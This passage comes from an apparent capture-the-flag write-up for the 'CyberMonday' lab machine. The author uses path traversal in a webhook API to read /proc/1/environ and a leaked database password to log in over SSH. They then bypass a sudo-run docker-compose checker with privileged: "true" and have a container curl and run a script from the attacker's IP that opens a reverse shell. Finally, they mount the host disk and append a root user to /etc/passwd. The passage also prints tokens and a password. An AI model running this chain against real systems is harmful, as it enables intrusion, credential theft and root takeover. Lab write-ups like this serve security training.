    "sched_debug",
    "schedstat",
    "self",
    "slabinfo",
    "softirqs",
    "stat",
    "swaps",
    "sys",
    "sysrq-trigger",
    "sysvipc",
    "thread-self",
    "timer_list",
    "tty",
    "uptime",
    "version",
    "vmallocinfo",
    "vmstat",
    "zoneinfo"
]
out of all these processes the the first one called 1 looked the most suspicious I decided to take a deeper look into this one. I updated the log name with the following sql command
1
UPDATE webhooks SET name = '../../proc/1' WHERE ID = 1;
then repeated the same request as earlier this gave us the following output
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
[
    "arch_status",
    "attr",
    "autogroup",
    "auxv",
    "cgroup",
    "clear_refs",
    "cmdline",
    "comm",
    "coredump_filter",
    "cpu_resctrl_groups",
    "cpuset",
    "cwd",
    "environ",
    "exe",
    "fd",
    "fdinfo",
    "gid_map",
    "io",
    "limits",
    "loginuid",
    "map_files",
    "maps",
    "mem",
    "mountinfo",
    "mounts",
    "mountstats",
    "net",
    "ns",
    "numa_maps",
    "oom_adj",
    "oom_score",
    "oom_score_adj",
    "pagemap",
    "patch_state",
    "personality",
    "projid_map",
    "root",
    "sched",
    "schedstat",
    "sessionid",
    "setgroups",
    "smaps",
    "smaps_rollup",
    "stack",
    "stat",
    "statm",
    "status",
    "syscall",
    "task",
    "timens_offsets",
    "timers",
    "timerslack_ns",
    "uid_map",
    "wchan"
]
Here we can see that an environ file was present. Using the following request it was possible to retrieve this file
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
POST /webhooks/fda96d32-e8c8-4301-8fb3-c821a316cf77/logs HTTP/1.1
Host: webhooks-api-beta.cybermonday.htb
X-API-KEY: 22892e36-1770-11ee-be56-0242ac120002
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Referer: http://cybermonday.htb/
content-type: application/json
x-access-token: eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJpZCI6MywidXNlcm5hbWUiOiJjYWxpY29tIiwicm9sZSI6ImFkbWluIn0.vJ9N9dojSuZZ5IyGKntQ7Nbn0NGdDs6lgF0fIZn2e6g
Upgrade-Insecure-Requests: 1
Content-Length: 73

{"action":"read",

	"log_name":" ./Calicologs/ . ./. ./proc/1/environ"

}
The server then issued the following response giving us the environ file.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
HTTP/1.1 200 OK
Server: nginx/1.25.1
Date: Thu, 30 Nov 2023 21:58:39 GMT
Content-Type: application/json; charset=utf-8
Connection: keep-alive
Host: webhooks-api-beta.cybermonday.htb
X-Powered-By: PHP/8.2.7
Set-Cookie: PHPSESSID=76b530652701b5bab04be818490ec799; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 1036

{"status":"success","message":"HOSTNAME=e1862f4e1242\u0000PHP_INI_DIR=\/usr\/local\/etc\/php\u0000HOME=\/root\u0000PHP_LDFLAGS=-Wl,-O1 -pie\u0000PHP_CFLAGS=-fstack-protector-strong -fpic -fpie -O2 -D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64\u0000DBPASS=ngFfX2L71Nu\u0000PHP_VERSION=8.2.7\u0000GPG_KEYS=39B641343D8C104B2B146DC3F9C39DC0B9698544 E60913E4DF209907D8E30D96659A97C9CF2A795A 1198C0117593497A5EC5C199286AF1F9897469DC\u0000PHP_CPPFLAGS=-fstack-protector-strong -fpic -fpie -O2 -D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64\u0000PHP_ASC_URL=https:\/\/www.php.net\/distributions\/php-8.2.7.tar.xz.asc\u0000PHP_URL=https:\/\/www.php.net\/distributions\/php-8.2.7.tar.xz\u0000DBHOST=db\u0000DBUSER=dbuser\u0000PATH=\/usr\/local\/sbin:\/usr\/local\/bin:\/usr\/sbin:\/usr\/bin:\/sbin:\/bin\u0000DBNAME=webhooks_api\u0000PHPIZE_DEPS=autoconf \t\tdpkg-dev \t\tfile \t\tg++ \t\tgcc \t\tlibc-dev \t\tmake \t\tpkg-config \t\tre2c\u0000PWD=\/var\/www\/html\u0000PHP_SHA256=4b9fb3dcd7184fe7582d7e44544ec7c5153852a2528de3b6754791258ffbdfa0\u0000"}

Looking at this file we can see the following string DBPASS=ngFfX2L71Nu So now we had a password. But who did the password belong to? At this point i missed something in my enumeration. i started back tracking and the container we ran got code execution on i missed a crucial part. The home folder of the host is mounted in the /mnt directory.
Knowing this i checked the home directory and found an authorized key mentioning the name john.
So now we could log into account using the password we found in the environ file and john’s username
1
2
ssh john@cybermonday.htb
password: ngFfX2L71Nu
Privilege escalation
So now that we have access to the machine as a user account my first step is always checking what this user is able to run as sudo. using the following command :
1
sudo -l
We can see that John is allowed to run a specific python script called secure_compose.py in combination with a yml file First step to figuring out how to exploit this is taking a copy of the script to see what it is doing.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
#!/usr/bin/python3
import sys, yaml, os, random, string, shutil, subprocess, signal

def get_user():
    return os.environ.get("SUDO_USER")

def is_path_inside_whitelist(path):
    whitelist = [f"/home/{get_user()}", "/mnt"]

    for allowed_path in whitelist:
        if os.path.abspath(path).startswith(os.path.abspath(allowed_path)):
            return True
    return False

def check_whitelist(volumes):
    for volume in volumes:
        parts = volume.split(":")
        if len(parts) == 3 and not is_path_inside_whitelist(parts[0]):
            return False
    return True

def check_read_only(volumes):
    for volume in volumes:
        if not volume.endswith(":ro"):
            return False
    return True

def check_no_symlinks(volumes):
    for volume in volumes:
        parts = volume.split(":")
        path = parts[0]
        if os.path.islink(path):
            return False
    return True

def check_no_privileged(services):
    for service, config in services.items():
        if "privileged" in config and config["privileged"] is True:
            return False
    return True

def main(filename):

    if not os.path.exists(filename):
        print(f"File not found")
        return False

    with open(filename, "r") as file:
        try:
            data = yaml.safe_load(file)
        except yaml.YAMLError as e:
            print(f"Error: {e}")
            return False

        if "services" not in data:
            print("Invalid docker-compose.yml")
            return False

        services = data["services"]

        if not check_no_privileged(services):
            print("Privileged mode is not allowed.")
            return False

        for service, config in services.items():
            if "volumes" in config:
                volumes = config["volumes"]
                if not check_whitelist(volumes) or not check_read_only(volumes):
                    print(f"Service '{service}' is malicious.")
                    return False
                if not check_no_symlinks(volumes):
                    print(f"Service '{service}' contains a symbolic link in the volume, which is not allowed.")
                    return False
    return True

def create_random_temp_dir():
    letters_digits = string.ascii_letters + string.digits
    random_str = ''.join(random.choice(letters_digits) for i in range(6))
    temp_dir = f"/tmp/tmp-{random_str}"
    return temp_dir

def copy_docker_compose_to_temp_dir(filename, temp_dir):
    os.makedirs(temp_dir, exist_ok=True)
    shutil.copy(filename, os.path.join(temp_dir, "docker-compose.yml"))

def cleanup(temp_dir):
    subprocess.run(["/usr/bin/docker-compose", "down", "--volumes"], stdout=subprocess.DEVNULL, stderr=subprocess.DEVNULL)
    shutil.rmtree(temp_dir)

def signal_handler(sig, frame):
    print("\nSIGINT received. Cleaning up...")
    cleanup(temp_dir)
    sys.exit(1)

if __name__ == "__main__":
    if len(sys.argv) != 2:
        print(f"Use: {sys.argv[0]} <docker-compose.yml>")
        sys.exit(1)

    filename = sys.argv[1]
    if main(filename):
        temp_dir = create_random_temp_dir()
        copy_docker_compose_to_temp_dir(filename, temp_dir)
        os.chdir(temp_dir)

        signal.signal(signal.SIGINT, signal_handler)

        print("Starting services...")
        result = subprocess.run(["/usr/bin/docker-compose", "up", "--build"], stdout=subprocess.DEVNULL, stderr=subprocess.DEVNULL)
        print("Finishing services")

        cleanup(temp_dir)
Looking at this code it tries to block the most common privesc methods. however the method used to block us from using privileged containers is faulty.
1
2
3
4
5
def check_no_privileged(services):
    for service, config in services.items():
        if "privileged" in config and config["privileged"] is True:
            return False
    return True
This code is checking if privileged matches a boolean true. Docker compose also accepts a string “true”. This would not trigger the security measures of the script. I created teh following docker_compose.yml file. This docker compose file basically creates a container using privileged mode. Then when the container is created it fetches a script from my machine and runs it.
1
2
3
4
5
6
7
8
version: "3"
services:
    Calico:
      image: cybermonday_api
      command: /bin/sh -c "curl -O http://10.10.16.86/exploit.sh && chmod +x ./exploit.sh && ./exploit.sh"
      cap_add:
       - ALL
      privileged: "true"
Below the script the container fetches. Basically i let it fetch the CDK binary. This tool is a collection of docker testing tools and privilege escalation exploits. I then use the reverese shell module to start a reverse shell to our machine giving us a reverse shell on the docker container.
1
2
3
curl -O http://10.10.16.86/cdk_linux_amd64
chmod +x cdk_linux_amd64
./cdk_linux_amd64 run reverse-shell 10.10.16.86:444
So next up we run the python script using sudo. This command will stall for as long as our reverse shell is active.
1
sudo /opt/secure_compose.py docker_compose.yml
After a few seconds a reverse shell would pop open from the container.
So now we have a reverse shell on the container it is time to try and escape the docker container again. First of all i used CDK again to evaluate the container trying to get more insights on what exploits might work for us.
1
./cdk_linux_amd64 eva --full
Looking at the output there would have been multiple possible routes to take. i decided to mount the full disk as a device using the following exploit within CDK
1
./cdk_linux_amd64 run mount-disk
A moment later we could see that the entire disk was mounted into the container under the file path /tmp/cdk_sdE3a
So now that we have the disk mounted we could access any file as root. If the goal was to just extract the flag we would be done right now. But we want to get full interactive shell on this machine. The easiest way to get persistance on this machine is adding a user with root permission on the system by manipulating the passwd file.
First of all we need to generate a password thats compatible with passwd. We can do this with openssl. With the following command we create a password hash with value Calico
1
openssl passwd Calico
Next up we put this hash in the following structure to create our user entree with root permissions.
1
calico:$1$6FDucAY3$VsH6m5LpKaUtUOnDquK23/:0:0:root:/root:/bin/bash
Then we append this to the passwd file with the following command.
1
echo 'calico:$1$6FDucAY3$VsH6m5LpKaUtUOnDquK23/:0:0:root:/root:/bin/bash' >> /tmp/cdk_tCEYG/etc/passwd
After injecting this entree we could elevate to root by using su calico with our password we just set.
